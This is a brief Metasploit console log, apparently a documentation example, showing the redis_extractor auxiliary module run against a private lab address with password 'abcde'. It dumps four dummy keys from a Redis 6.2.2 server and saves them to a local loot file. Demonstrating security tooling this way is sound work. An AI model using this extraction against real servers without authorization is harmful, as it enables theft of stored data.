 password => abcde
msf6 auxiliary(gather/redis_extractor) > run
[+] 192.168.100.201:6379  - Connected to Redis version 6.2.2
[*] 192.168.100.201:6379  - Extracting about 4 keys from database 0
Data from 192.168.100.201:6379  database 0
==========================================
Key       Value
---       -----
dict-key  {"k1"=>"v1", "k2"=>"v2"}
list-key  ["8", "4", "2", "1"]
set-key   ["val2", "val1"]
some-key  some-value
[+] 192.168.100.201:6379  - Redis data stored at /home/smash/.msf4/loot/20210507112922_default_192.168.100.201_redis.dump_db0_
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(gather/redis_extractor) >